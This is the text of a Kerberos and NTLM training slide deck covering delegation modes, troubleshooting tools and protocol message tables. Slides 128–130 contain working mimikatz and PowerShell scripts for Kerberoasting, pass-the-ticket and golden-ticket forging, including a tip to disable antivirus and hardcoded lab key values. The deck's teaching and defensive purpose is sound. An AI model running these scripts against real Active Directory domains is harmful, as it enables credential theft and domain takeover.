IIS Binding and DNS CNames
Troubleshooting Kerberos Delegation White paper: http://www.microsoft.com/download/en/details.aspx?id=4754
DelegConfig: http://blogs.msdn.com/b/emilianb/archive/2009/04/16/using-delegconfig-tool-for-troubleshooting-kerberos-delegation-issues.aspx

Slide 114
Using Kerberos for web authentication
Lab 7.4: Uncontrained Delegation Network Traffic
See the document “Kerberos Lab Instructions”

Slide 115
Kerberos Delegation
Constraint Delegation

Slide 116
Processes and Interactions
What does constrained mean?
Non-constrained delegation gives too much control to the trusted server
Neither the client nor the administrator knows what the server is doing with the TGTs it received
Unconstrained delegation
Legacy mode of delegation is still supported only if the user has initially entered a user credential to obtain a TGT.
Constrained delegation
Restricts the delegation of credentials only to specified services that have to be defined in AD first.
Notes:
In the Windows 2000 delegation model, the KDC does not limit the scope of services that a Kerberos principal's identity can be delegated to. That is, after a service account is trusted for delegation, it can request service tickets on behalf of a given user to any other service accounts. This unrestricted way of performing delegation does not provide for an application to specify a subset of service accounts that it deems trustworthy to delegate to. Thus, applications can be exposed to broader impersonation risks.
Impersonation might span across resource domains that have differing levels of security policy requirements, and some of those security policies might be weaker than the application's security requirements. From the domain administrator's point of view, it is risky to enable unconstrained Kerberos delegation in the enterprise, because there is no way to exclude untrusted servers from participating in delegation.
With constrained delegation, on the other hand, domain administrators can configure service accounts to only delegate to specific sets of service accounts. In Windows Server 2003, the ms-DS-Allowed-To-Delegate-To attribute is added to service accounts to help enforce constrained delegation. The ms-DS-Allowed-To-Delegate-To attribute lists the service principal names (SPNs) of other service accounts that a given service account is allowed to delegate to. When a Windows Server 2003 KDC processes a service ticket request via the constrained delegation extension, it will verify that the target service account is one that is listed in the ms-DS-Allowed-To-
Delegate-To attribute.
Thus, with the addition of the constrained delegation extension, Windows Server 2003 supports two modes of delegation:
Unconstrained delegation
Legacy mode of delegation is still supported only if the user has initially entered a user credential to obtain a TGT. This is not any different from the Windows 2000 implementation.
Constrained delegation
Can be enabled for a Kerberos principal when the principal has a TGT that is acquired through the normal process of authenticating to the KDC when:
A user has initially entered a user credential to obtain a TGT.
Another service account has obtained a service ticket on behalf of the principal through the protocol transition extension.
Constrained delegation is the only delegation mode supported with protocol transition and only works in the boundary of a domain.
You can configure a service account to use protocol transition in conjunction with constrained delegation by choosing Trust this user for delegation to specified services only and Use any authentication protocol on the Delegation tab of the account. If these options are selected for a service account, the account can use the protocol transition extension to obtain a service ticket enables it to obtain service tickets to a pre-configured subset of kerberized services. An additional requirement is that the impersonated user account must not be marked as Account is sensitive and cannot be delegated on the Account tab.
The following sections detail the contents of individual messages in each of the three Kerberos exchanges.

Slide 117

Processes and Interactions
What does constrained mean?
Specify the SPNs to which the service account is allowed to connect
Stored in accounts msDS-AllowedToDelegateTo attribute
Notes:
In the Windows 2000 delegation model, the KDC does not limit the scope of services that a Kerberos principal's identity can be delegated to. That is, after a service account is trusted for delegation, it can request service tickets on behalf of a given user to any other service accounts. This unrestricted way of performing delegation does not provide for an application to specify a subset of service accounts that it deems trustworthy to delegate to. Thus, applications can be exposed to broader impersonation risks.
Impersonation might span across resource domains that have differing levels of security policy requirements, and some of those security policies might be weaker than the application's security requirements. From the domain administrator's point of view, it is risky to enable unconstrained Kerberos delegation in the enterprise, because there is no way to exclude untrusted servers from participating in delegation.
With constrained delegation, on the other hand, domain administrators can configure service accounts to only delegate to specific sets of service accounts. In Windows Server 2003, the ms-DS-Allowed-To-Delegate-To attribute is added to service accounts to help enforce constrained delegation. The ms-DS-Allowed-To-Delegate-To attribute lists the service principal names (SPNs) of other service accounts that a given service account is allowed to delegate to. When a Windows Server 2003 KDC processes a service ticket request via the constrained delegation extension, it will verify that the target service account is one that is listed in the ms-DS-Allowed-To-
Delegate-To attribute.
Thus, with the addition of the constrained delegation extension, Windows Server 2003 supports two modes of delegation:
Unconstrained delegation
Legacy mode of delegation is still supported only if the user has initially entered a user credential to obtain a TGT. This is not any different from the Windows 2000 implementation.
Constrained delegation
Can be enabled for a Kerberos principal when the principal has a TGT that is acquired through the normal process of authenticating to the KDC when:
A user has initially entered a user credential to obtain a TGT.
Another service account has obtained a service ticket on behalf of the principal through the protocol transition extension.
Constrained delegation is the only delegation mode supported with protocol transition and only works in the boundary of a domain.
You can configure a service account to use protocol transition in conjunction with constrained delegation by choosing Trust this user for delegation to specified services only and Use any authentication protocol on the Delegation tab of the account. If these options are selected for a service account, the account can use the protocol transition extension to obtain a service ticket enables it to obtain service tickets to a pre-configured subset of kerberized services. An additional requirement is that the impersonated user account must not be marked as Account is sensitive and cannot be delegated on the Account tab.
The following sections detail the contents of individual messages in each of the three Kerberos exchanges.

Slide 118



Kerberos Delegation
Constrained Delegation (S4U2Proxy)
AS/TGS Exchange
CS Exchange
KDC
user1
Client computer
TGS Exchange
with Client’s Ticket
CS Exchange
user2
Front-end Server
Back-end Server
Back-end Server

Slide 119
Kerberos Delegation
Constrained Delegation (S4U2Proxy)
DC
Backend
Frontend
Client
Logon
AS Exchange
Front-end Server access
TGS Exchange for Front-end Server
CS Exchange for Front-end Server
TGS Exchange for Back-end Server with Client’s Ticket
CS Exchange for Back-end Server

Slide 120
Kerberos Delegation
Constrained Delegation (S4U2Proxy)
S4U2proxy TGS Exchange
KRB_TGS_REQ
KRB_TGS_REP
KdcOptions: CNAME-IN-ADDL-TKT
Realm: CONTOSO.COM
Sname: MSSQLSvc/mssql.contoso.com:1433
Ticket
Crealm: CONTOSO.COM
Cname: sqluser
Server’s TGT
Service Ticket
Cname: httpagent
Realm: CONTOSO.COM
Sname: krbtgt/CONTOSO.COM
Cname: sqluser
Realm: CONTOSO.COM
Sname: MSSQLSvc/mssql.contoso.com:1433
Additional Ticket
Client’s Service Ticket
Cname: sqluser
Realm: CONTOSO.COM
Sname: HTTP/www.contoso.com
Front-end server could get a service ticket with Client’s name.

Slide 121
Kerberos Delegation
Constrained Delegation (S4U2Proxy)
Not registered SPN → TGS Exchange failed with KDC_ERR_BADOPTION

Slide 122
Kerberos Delegation
Lab 8.1: Constrained Delegation (S4U2Proxy)
See the document “Kerberos Lab Instructions”

Slide 123
Kerberos Delegation
Protocol Transition (S4U2Self)
Kerberos protocol transition allows a “kerberized service” to obtain a service ticket to itself on behalf of a Kerberos principal because no user credential is required for the transition to happen.
It is basically the same process as constrained delegation but the server does not require an evidence ticket. And of course there is no forwarded TGT.
Without “Act as part of the Operating System”
Impersonation level of SecurityIdentification
Used for Authorization only
Process cannot operate under users identity
With “Act as part of the Operating System”
Impersonation level of SecurityImpersonation
Process can impersonate user and request further service tickets for access to resources

Slide 124
Kerberos Delegation
Lab 8.2: Protocol Transition (S4U2Self)
See the document “Kerberos Lab Instructions”

Slide 125
Kerberos Protocol
Authentication and Authorization (Kerberos Delegation)
As Kerberos Delegation is a security sensitive setting, all the accounts should be documented and verified regularly
Get all accounts that are enabled for Kerberos Delegation: (&(objectCategory=*)(userAccountControl:1.2.840.113556.1.4.803:=524288))
Get all accounts that are enabled for contrained Kerberos Delegation: (&(objectCategory=*)(msDS-AllowedToDelegateTo=*))
Get all accounts that are enabled for protocol transition (&(objectCategory=*)(userAccountControl:1.2.840.113556.1.4.803:=16777216))
Get all acconts that are sensitive and cannot be delegated (&(objectCategory=*)(userAccountControl:1.2.840.113556.1.4.803:=1048576))
The attached PowerShell “Get-ADKerberosEnabledPrincipals.ps1” script retrieves all users that belong to one of these four groups

Slide 126
Kerberos Troubleshooting
Tools
Knowhow – implicit troubleshooting by understanding the concept and protocol flow
Ability to describe the setup – domain environment, used account identities and configured SPNs
Event Logging:
Kerberos (Client): in System Event log, extendable via setting LogLevel per KB 262177 “How to enable Kerberos event logging” (may bring up “false-positives”)
KDC: in System Event log, extendable via setting KdcExtraLogLevel, ref. KB 2009157 “KDC_ERR_C_PRINCIPAL_UNKNOWN Returned in S4U2Self Request” or KB 947124
Toolset:
Network Monitor: Kerberos transmits many unencrypted configuration information via the network (Cname, Sname, SPN, PaData, ETypes), therefore NetMon Traces are very valuable
KLIST.EXE: RTM tool since Vista, parameter /TICKETS (default) shows ticket cache, /PURGE can be used enforcing ticket generation for NetMon tracing
SETSPN.EXE: RTM tool to check and register SPNs
LDIFDE.EXE and LDP.EXE: LDAP tools to view and export account settings
IPCONFIG /FLUSHDNS and NBTSTAT -R : Flush names caches; proper name resolution is often key for correct ticketing

Slide 127
Kerberos Vulnerabilities

Slide 128
Vulnarabilities
Kerberoast
Kerberoast can be an effective method for extracting service account credentials from Active Directory as a regular user without sending any packets to the target system. This attack is effective since people tend to create poor passwords.
Requirements
Python 2
Mimikatz
Service ticket
Password Dictionary
Notes:
<#
For downloading mimikatz you may need to disable the virus scanner
download mimikatz from https://github.com/gentilkiwi/mimikatz/releases
download password file from https://github.com/danielmiessler/SecLists/blob/master/Passwords/Leaked-Databases/rockyou.txt.tar.gz
download python 2.7.15 x64 MSI from https://www.python.org/downloads/release/python-2715/
download the kerberoast repository from https://github.com/nidem/kerberoast
Install Python and also enable the option to add the python.exe to the path variable.
Extract the zip files and move the content to a convinient place
#>
Set-Location -Path C:\
#download the python pyasn1 module
C:\Python27\Scripts\pip.exe install pyasn1
#Create a user account with SPN
$password = 'Password1' | ConvertTo-SecureString -AsPlainText -Force
New-ADUser -Name TestService1 -ServicePrincipalNames http/spntest.a.vm.net -Enabled $true -AccountPassword $password
#Request a Kerberos ticket for the previously created account
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList http/spntest.a.vm.net
#dump the tickets from the cache to the current directory
C:\mimikatz_trunk\x64\mimikatz.exe "Kerberos::list /export" exit
#get the file name of the ticket file to work on
$fileName = dir -Path . -Filter *spntest.a.vm.net* | Select-Object -ExpandProperty FullName
C:\Python27\python.exe C:\kerberoast-master\kerberoast-master\tgsrepcrack.py C:\rockyou.txt\rockyou.txt $fileName
C:\Python27\python.exe C:\kerberoast-master\kerberoast-master\kerberoast.py -p Password1 -r $fileName -w http.kirbi -u 500
C:\Python27\python.exe C:\kerberoast-master\kerberoast-master\kerberoast.py -p Password1 -r $fileName -w http.kirbi

Slide 129
Vulnarabilities
Pass the Ticket
Pass the Ticket (PPT) allows to inject exported Kerberos tickets into the current session
PS C:>
C:\mimikatz_trunk\x64\mimikatz.exe "Kerberos::list /export" exit
PS C:>
PS C:>
$fileName = dir C:\mimikatz_trunk\x64 | Where-Object Name -Match '(?=.*krbtgt)(?=.*Install)' | Select-Object -First 1 -ExpandProperty Name
PS C:>
C:\mimikatz_trunk\x64\mimikatz.exe "Kerberos::ptt $fileName" exit
PS C:>
klist
Notes:
C:\mimikatz_trunk\x64\mimikatz.exe "Kerberos::list /export" exit
$fileName = dir C:\mimikatz_trunk\x64 | Where-Object Name -Match '(?=.*krbtgt)(?=.*Install)' | Select-Object -First 1 -ExpandProperty Name
C:\mimikatz_trunk\x64\mimikatz.exe "Kerberos::ptt $fileName" exit
klist

Slide 130
Vulnarabilities
Golden Ticket
A TGT forged without even talking to the KDC.
All rules the KDC usually enforces are ignored.]
There is no control over the PAC
Notes:
#Run one of these commands on the DC to get the keys
# .\mimikatz.exe "lsadump::lsa /inject /name:krbtgt" exit
#
$domainName = 'a'
$domainFqdn = 'a.vm.net'
$userName = 'install'
$domainContext = New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Domain', $domainFqdn)
$domain = [System.DirectoryServices.ActiveDirectory.Domain]::GetDomain($domainContext).GetDirectoryEntry()
$domainSid = [byte[]]$domain.Properties["objectSID"].Value
$domainSid = (New-Object System.Security.Principal.SecurityIdentifier($domainSid, 0)).Value
$user = New-Object System.Security.Principal.NTAccount("$domainName\$userName")
$userRid = $user.Translate([System.Security.Principal.SecurityIdentifier]).Value.Split('-')[-1]
$aesKey = 'ea808f6ccac8b3459acfdea46c172e3c07a6409f439832df353a23b3cfc68a6c'
$ntlm = '59999baef6dd48f52cf31c93e3a1e0f9'
function New-GoldenTicketAesKey
{
klist purge
C:\mimikatz_trunk\x64\mimikatz.exe "kerberos::golden /domain:$domainFqdn /sid:$domainSid /aes256:$aesKey /user:$userName /id:$userRid /groups:513,512,520,518,519,4554,3243243,3223 /ptt /startoffset:-10 /endin:6000 /renewmax:10080" exit
}
function New-GoldenTicketNtlmHash
{
klist purge
C:\mimikatz_trunk\x64\mimikatz.exe "kerberos::golden /domain:$domainFqdn /sid:$domainSid /rc4:$ntlm /user:$userName /id:$userRid /groups:513,512,520,518,519 /ptt /startoffset:-10 /endin:6000 /renewmax:10080" exit
}
function Export-GoldenTicketNtlmHash
{
param (
[Parameter(Mandatory)]
[string]$Path
)
C:\mimikatz_trunk\x64\mimikatz.exe "kerberos::golden /admin:$userName /domain:$domainFqdn /sid:$domainSid /krbtgt:$ntlm /ticket:$Path" exit
}
function Import-GoldenTicket
{
param (
[Parameter(Mandatory)]
[string]$Path
)
klist purge
C:\mimikatz_trunk\x64\mimikatz.exe "kerberos::ptt $Path" exit
}
return
dir \\kerbdc2\c$
Invoke-Command -ComputerName KerbDC2 -ScriptBlock { whoami.exe /all }

Slide 131
Appendix

Slide 132
References
Active Directory Configurations
Account options (UserAccountControl attribute)
DES encryption
Pre-authentication
Local Security Policy
Encryption types
Account Policies – Kerberos Policy
Maximum tolerance: 5 min.
Maximum lifetime for tickets: 10 hours

Slide 133
References
Useful tools
Network Monitor
klist
setspn
psexec (SysInternals)
logonsessions (SysInternals)

Slide 134
References
KRB_AS_REQ message
Field | Description
Protocol Version | 5
Message Type | KRB_AS_REQ
PAData Type | PA-AS-REQ or PA-PK-AS-REQ.
PAData Value | The AS_REQ includes a client timestamp encrypted with the user key. In this case, the data type will be PA-AS-REQ. If a Smart Card is used, the user's public certificate signed with the user's private key will be placed in this field. The data type will be PA-PK-AS-REQ in this case.
KDC Options | The client can request that the TGT have certain optional features. The KDC options are detailed in the table below.
Client Name | Name of the requester.
Realm | Realm (Active Directory domain) of the requester.
Server Name | In the KRB_AS_REQ, this will be the KDC name. The client is specifically requesting a ticket for the TGS.
From | (Optional) If the ticket were postdated (not supported by Windows 2000, but is supported in Windows Server 2003), this field would specify the time from which the ticket would be valid.
Till | This is the requested expiration time. The KDC does not have to honor this request if the requested expiration time violates the domain's Kerberos policy.
Renew Time | (Optional) The requested renewal time.
Nonce | A random number generated by the client. The nonce can be used as the basis for sequence numbering or as an additional authenticator. The nonce supplied here will be returned in the encrypted portion of the KRB_AS_REP message. The client will compare the nonces to make sure they match.
Encryption Type | The desired encryption algorithm to be used.
Addresses | IP addresses from which ticket will be valid.
Encrypt Authorization Data | Not used for KRB_AS_REQ.
Additional Tickets | Not used for KRB_AS_REQ.
Pre-authentication Data
Request Body

Slide 135
References
KRB_AS_REP message
Field | Description
Protocol Version | 5
Message Type | KRB_AS_REP
Pre-authentication data | For the KRB_AS_REP message, this field will normally be empty. One exception is if the client logged on with a smart card. In this case, because the user did not enter a name and password, the LSA does not have the user's password. So, the user's NTLM password and credentials are passed back to the LSA in this field (hashed and encrypted with the user's key).
Client Realm | Realm or domain of the requester.
Client Name | Name of the requester.
Ticket | The encrypted ticket is placed here. For the KRB_AS_REP message, this will be the TGT encrypted with the TGS's secret key. Every domain controller will be a KDC and therefore will run the AS and TGS services. The client can connect to any TGS in the domain to request service tickets. Because the TGT is encrypted with the TGS's secret key, and because every TGS in the domain will need to be able to decrypt the TGT, every TGS's secret key must be identical. Thus, every domain controller will have a user account called krbtgt. This is the service account for the KDC, and its password (randomly selected and periodically changed) is used to create the TGS's secret key.
Key | This is the session key the user will use to encrypt and decrypt TGS messages.
Last Requested | The last time a ticket was requested. This is similar to a "last logged on" time. This can be used to track how frequently a client is requesting tickets. A Kerberos policy can be set that limits how frequently ticket requests can be made. Such limits can help prevent brute force attacks.
Nonce | The nonce from the KRB_AS_REQ nonce field will be copied here.
Key Expiration | When the user's key will expire. This is used for password aging.
Flags | These are the flags set in the ticket, based on the flags requested in the KRB_AS_REQ message and the domain's Kerberos policy.
Authentication Time | The time the ticket was issued.
Start Time | (Optional) At what time the ticket is valid.
End Time | At what time the ticket expires (although it can be renewed if the ticket is renewable).
Renew Till | (Optional) At what time the ticket absolutely expires (cannot be renewed past this time).
Server Realm | Requested server's realm (domain).
Server Name | Requested server's name
Client Addresses | (Optional) Addresses from which the ticket will be valid. This is important in several situations. Normally, a ticket is only valid if sent from a specific address. In Windows 2000, the KDC did not propagate the addresses to the ticket. Because of this, two new registry keys that affect Client Addresses were created for Windows Server 2003: KdcUseClientAddresses. Not created by default, this setting will configure the KDC to propagate client addresses to tickets. KdcDontCheckAddresses. Not created by default, this setting will configure the KDC to skip checking client addresses. This feature might be used in network address translation (NAT) scenarios. If the client computer is multi-homed, the ticket needs to be valid from every IP-enabled adapter, so the addresses are added here (and in the address field in the ticket). If a ticket is proxied or forwarded, it will be used on the client's behalf from another address (or perhaps several addresses). These addresses will also be included in this field.
encrypted with user’s key
also included in a ticket

Slide 136
References
KRB_TGS_REQ message
Field | Description
Protocol Version | 5
Message Type | KRB_TGS_REQ
PAData Type | PA-TGS-REQ
PAData Value | TGT and authenticator.
KDC Options | The client can request that the ticket have certain optional features. The requested options take the form of a bit string. (See the Key Distribution Center Option Flags table above.)
Client Name | (Optional) Name of the requester.
Realm | Realm or domain of the requester.
Server Name | (Optional) Requested server name.
From | (Optional) If the ticket were postdated (not supported by Windows 2000, but supported in Windows Server 2003), this field would specify the time from which the ticket would be valid.
Till | This is the requested expiration time. The KDC does not have to honor this request, if the requested expiration time violates the domain's Kerberos policy.
Renew Time | (Optional) The requested renewal time.
Nonce | A random number generated by the client. The nonce can be used as the basis for sequence numbering or as an additional authenticator. The nonce supplied here will be returned in the encrypted portion of the KRB_TGS_REP message. The client will compare the nonces to make sure they match.
Encryption Type | The desired encryption algorithm to be used.
Addresses | (Optional) IP addresses from which ticket will be valid.
Encrypt Authorization Data | (Optional) In the KRB_TGS_REQ message, this will specify a key to use to encrypt any pre-authentication data.
Additional Tickets | (Optional) In a KRB_TGS_REQ for user-to-user authentication, a TGT will be included in this field. The TGS will use the session key from this TGT — instead of the service's secret key — to encrypt the service ticket.

Slide 137
References
KDC Options in KRB_AS_REQ and KRB_TGS_REQ
Flag | Bit | Description
FORWARDABLE | 1 | Ticket can be forwarded. Allowed addresses are specified in the message's Addresses field.
FORWARDED | 2 | Ticket is a forwarded ticket.
PROXIABLE | 3 | Ticket can be proxied.
PROXY | 4 | Ticket is a proxy ticket.
ALLOW POSTDATE | 5 | Ticket can be post-dated. When the service wanted the ticket to be activated, it would send a TGS request with the VALIDATE flag set (below). Not supported in Windows 2000, but supported in Windows Server 2003.
POST-DATED | 6 | Ticket is post-dated. Not supported in Windows 2000, but supported in Windows Server 2003.
RENEWABLE | 8 | Ticket can be renewed.
NAME_CANONICALIZE | 15 | Indicates to the KDC that the client is prepared to receive a reply with a different client or server principal name than was sent in the request. This flag is used in referrals. It also alerts the KDC that the target server might be in another realm. The KDC option flag NAME_CANONICALIZE is important for cross-realm authentication.
RENEWABLE OK | 27 | This flag means that it is okay to issue a renewable ticket if a ticket with the requested expiration time cannot be provided. However, it does not mean that the ticket requested should be renewable. That flag is set by flag bit 8.
ENC-TKT-IN-SKEY | 28 | Encrypt ticket in session key. Normally, tickets are encrypted with the target server key. However, in user-to-user authentication, the ticket is encrypted with the session key taken from a provided TGT. This flag is used in that situation.
RENEW | 30 | This is not used for the KRB_AS_REQ message. If a ticket is flagged RENEWABLE and needs to be renewed, this flag would be set and the ticket needing renewal would be included with the KRB_TGS_REQ message.
VALIDATE | 31 | Only used with postdated tickets. Not supported in Windows 2000, but supported in Windows Server 2003.

Slide 138
References
KRB_TGS_REP message
Field | Description
Protocol Version | 5
Message Type | KRB_TGS_REP
Pre-authentication Data | In a KRB_TGS_REP message, application-specific data might be placed here.
Client Realm | Realm or domain of the requester.
Client Name | Name of the requester
Ticket | The encrypted ticket is placed here. For the KRB_TGS_REP message, this will be the service ticket encrypted with the target server's secret key.
Key | This is the session key the user will use with the application server.
Last Requested | The last time a ticket was requested. This is similar to a "last logged on" time. This can be used to track how frequently a client is requesting tickets. A Kerberos policy can be set that limits how frequently ticket requests can be made. Such limits can help prevent brute force attacks.
Nonce | The nonce from the KRB_TGS_REQ nonce field will be copied here.
Key Expiration | (Optional) When the user's key will expire. This is used for password aging.
Flags | These are the flags set in the ticket, based on the flags requested in the KRB_TGS_REQ message and on the domain's Kerberos policy.
Authentication Time | The time the ticket was issued.
Start Time | (Optional) At what time the ticket is valid.
End Time | At what time the ticket expires (although it can be renewed if the ticket is renewable).
Renew Till | (Optional) At what time the ticket absolutely expires (cannot be renewed past this time).
Server Realm | Requested server's realm (domain).
Server Name | Requested server's name.
Client Addresses | (Optional) Addresses from which the ticket will be valid. If a ticket is proxied or forwarded, it will be used on the client's behalf from another address (or perhaps several addresses). These addresses will also be included in this field.
encrypted with a TGS session key

Slide 139
References
KRB_AP_REQ message
Field | Description
Protocol Version | 5
Message Type | KRB_AP_REQ
Use Session Key | During user-to-user authentication, after the client has obtained a new ticket for the target service, the client will send a new KRB_AP_REQ with this flag set. This tells the target service to use its session key to decrypt the ticket. (See the User-To-User Authentication section above.)
Mutual Authentication Required | If this flag is set, the target server will respond with the KRB_AP_REP message, which will authenticate the target server to the client.
Ticket | The service ticket for the target server, encrypted in either the target server's secret key or in its session key, depending on whether user-to-user authentication is required.
Authenticator | The client's timestamp and other data, encrypted with the session key that the client and target server share.

Slide 140
References
Authenticator in KRB_AP_REQ
Field | Description
Checksum | A checksum of the data from the ticket-granting service request (KRB_TGS_REQ) or application server request (KRB_AP_REQ) message that the authenticator was a part of. This helps validate that the message sender was really the client.
Subkey | In a KRB_AP_REQ, this field specifies a subkey that the target server and the client will use to encrypt further communications, instead of using the TGS-supplied session key.
Sequence Number | An optional field that could be used to prevent replays. This sequence number might be based on the client nonce, for example.
Authorization Data | This optional field can include authorization data for specific applications. This is not the same as the Authorization Data field that carries the user's privilege attribute certificate (PAC).

Slide 141
References
KRB_AP_REP message
Field | Description
Protocol Version | 5
Message Type | KRB_AP_REP
Client Time | Current time on Client (from the authenticator).
CUSEC | Millisecond part of client time (from the authenticator).
Subkey | (Optional) Specifies a key to encrypt client sessions with application server.
Sequence Number | (Optional) Application-specific, so used if sequence number was specified in the authenticator.
encrypted with the session key

Slide 142
References
Ticket Fields
Field | Description
Ticket Version Number | 5
Realm | Name of the realm (domain) that issued the ticket. A KDC can issue tickets only for servers in its own realm, so this is also the name of the server's realm.
Server Name | Name of the server.
Flags | Options that specify how and when the ticket can be used. See table below for details about ticket flags.
Key | The session key used to encrypt and decrypt client and target server messages.
Client Realm | Name of the requester's realm.
Client Name | Requester's name.
Transited | Lists the Kerberos realms that took part in the authentication of the client during cross-realm authentication.
Authentication Time | Time of initial authentication by the client.
 | The KDC places a timestamp in this field when it issues a TGT. When it issues tickets based on a TGT, the KDC copies the authentication time of the TGT to the authentication time of the ticket.
 | An application could have a policy to reject tickets that were based on "old" TGTs, requiring the client to obtain a new TGT and then a new service ticket.
Start Time | Time after which the ticket is valid.
End Time | Ticket's expiration time.
Renew Till | (Optional) Maximum end time that can be set in a ticket with a RENEWABLE ticket flag.
Client Address | (Optional) One or more addresses from which the ticket can be used. If omitted, the ticket can be used from any address.
Authorization-Data | (Optional) This field contains authorization data for the client. In the Microsoft implementation, this field is significant because it contains the user's SID and the SIDs of groups the client belongs to—data which is used to build the client's access token (the privilege attributes for the client). The Kerberos service does not interpret the contents of this field. Interpretation is left up to the service requesting credentials.
encrypted with Server Key

Slide 143
References
Authorization Data in Ticket
Field | Description
Credential information | Information about the ticket and the client, such as Group IDs, which list relative IDs (RIDs) that belong to the client for his or her domain and groups.
Client information | Ensures that the ticket belongs to the client who is submitting it.
Supplemental credentials | Returned by the KDC service to enable PKINIT.
Signatures | The Microsoft authorization data contains two digital signatures, one for the domain controller and one for the server offering the service. These signatures are used to prevent clients or untrusted services from generating their own forged Microsoft authorization data.
PAC-request pre-authentication data | Normally, the Microsoft authorization data is included in every pre-authenticated ticket received from an AS request. However, a client can also explicitly request — with the privilege attribute certificate (PAC)-request pre-authentication data field — to include or not include SIDs. If the field is present, the account SIDs will be included. If the field is not present, SIDs will not be included.
PAC (Privilege Attribute Certificate) → a structure that conveys authorization-related information provided by DCs

Slide 144
References
Ticket Flags
Flag | Value | Description
FORWARDABLE | 0x40000000 | (TGT only). Tells the ticket-granting service that it can issue a new TGT—based on the presented TGT—with a different network address based on the presented TGT.
FORWARDED | 0x20000000 | Indicates either that a TGT has been forwarded or that a ticket was issued from a forwarded TGT.
PROXIABLE | 0x10000000 | (TGT only). Tells the ticket-granting service that it can issue tickets with a network address that differs from the one in the TGT.
PROXY | 0x08000000 | Indicates that the network address in the ticket is different from the one in the TGT used to obtain the ticket.
MAY-POSTDATE | 0x04000000 | (TGT only). Tells the ticket-granting service (TGS) that a postdated ticket can be issued.
POSTDATED | 0x02000000 | Indicates that the ticket has been postdated.
INVALID | 0x01000000 | Indicates that the ticket is invalid and must be validated by the KDC before use. A postdated ticket is flagged as invalid until its valid start time.
RENEWABLE | 0x00800000 | Used in combination with the End Time and Renew Till fields to cause tickets with long life spans to be renewed at the KDC periodically.
INITIAL | 0x00400000 | Indicates that a ticket was issued using the authentication service (AS) exchange and not issued based on a TGT.
PRE-AUTHENT | 0x00200000 | Indicates that the client was authenticated by the KDC before a ticket was issued. This flag usually indicates the presence of an authenticator in the ticket. It can also flag the presence of credentials taken from a smart card logon.
HW-AUTHENT | 0x00100000 | Indicates that the initial authentication required the use of hardware.
OK-AS-DELEGATE | 0x00040000
NAME-CANONICALIZE | 0x00010000

Slide 145
References
KRB_CRED message
Field | Description
Protocol Version | 5
Message Type | KRB_CRED
Ticket | The encrypted ticket is placed here. For the KRB_TGS_REP message, this will be the service ticket encrypted with the target server's secret key.
Key | This is the session key the client will use with the application server.
Principal Realm | (Optional) Name of the delegated principal's realm (domain).
Principal Name | (Optional) Delegated principal's name.
Flags | (Optional) These are the flags set in the ticket.
Authentication Time | (Optional) The time the ticket was issued.
Start Time | (Optional) At what time the ticket is valid.
End Time | (Optional) At what time the ticket expires (although it can be renewed if the ticket is renewable).
Renew Till | (Optional) At what time the ticket absolutely expires (cannot be renewed past this time).
Server Realm | (Optional) Requested server's realm (domain).
Server Name | (Optional) Requested server's name.
Client Addresses | (Optional) Addresses from which the ticket will be valid. If a ticket is proxied or forwarded, it will be used on the client's behalf from another address (or perhaps several addresses). These addresses will also be included in this field.
Nonce | The nonce from the KRB_TGS_REQ Nonce field will be copied here.
Timestamp | Time when KRB_CRED was generated.
USEC | Millisecond part of timestamp.
Sender Address | (Optional) Addresses, application-specific.
Recipient Address | (Optional) Addresses, application-specific.
encrypted with the session key

Slide 146
NTLM – NEGOTIATE_MESSAGE
Client to Server
Singanture = “NTLMSSP\0”
Message Type = 0x00000001
Negotiate Flags
Domain Name Fields
Workstation Name Fields
Version
Payload that contains:
Domain Name – client authentication domain name.
Workstation Name – client machine name.

Slide 147
NTLM – CHALLENGE_MESSAGE
Server to Client
Singanture = “NTLMSSP\0”
Message Type = 0x00000002
Target Name Fields
Negotiate Flags
Server challenge (64-bit nonce)
Reserved – always 0
Target Info Fields
Version
Payload that contains:
Target Name – domain or machine name of the server.
Target Info
Notes:
Signature (8 bytes): An 8-byte character array that MUST contain the ASCII string ('N', 'T', 'L', 'M', 'S', 'S', 'P', '\0').
MessageType (4 bytes): A 32-bit unsigned integer that indicates the message type. This field MUST be set to 0x00000002.
TargetNameFields (8 bytes): If the NTLMSSP_REQUEST_TARGET flag is not set in NegotiateFlags, indicating that no TargetName is required:
TargetNameLen and TargetNameMaxLen SHOULD be set to zero on transmission.
TargetNameBufferOffset field SHOULD be set to the offset from the beginning of the CHALLENGE_MESSAGE to where theTargetName would be in Payload if it were present.
TargetNameLen, TargetNameMaxLen, and TargetNameBufferOffset MUST be ignored on receipt.
Otherwise, these fields are defined as:

Slide 148
NTLM – AUTHENTICATE_MESSAGE
Client to Server
Singanture = “NTLMSSP\0”
Message Type = 0x00000003
LM Challenge Response Fields
NT Challenge Response Fields
Domain Name Fields
User Name Fields
Workstation Fields
Encrypted Random Session Key Fields
Negotiate Flags
Version
MIC – message integrity

Slide 149
NTLM – AUTHENTICATE_MESSAGE (continued)
Client to Server
Payload that contains:
LM Challenge Response – 24 bytes
NT Challenge Response – 24 bytes
Domain Name – The name of the domain or machine to which the user account belongs.
User Name – The user name to be authenticated.
Workstation – The name of the client workstation.
Encrypted Random Session Key – an encrypted random session key generated by the client for purpose of encryption and signature of application protocol messages.
Notes:
LmChallengeResponse (variable): An LM_RESPONSE or LMv2_RESPONSE structure that contains the computed LM response to the challenge. If NTLM v2 authentication is configured, LmChallengeResponse MUST be an LMv2_RESPONSE structure (section 2.2.2.4). Otherwise, it MUST be an LM_RESPONSE structure (section 2.2.2.3).
NtChallengeResponse (variable): An NTLM_RESPONSE or NTLMv2_RESPONSE structure that contains the computed NT response to the challenge. If NTLM v2 authentication is configured, NtChallengeResponse MUST be an NTLMv2_RESPONSE (section 2.2.2.8). Otherwise, it MUST be an NTLM_RESPONSE structure (section 2.2.2.6).
DomainName (variable): The domain or computer name hosting the user account. DomainName MUST be encoded in the negotiated character set.
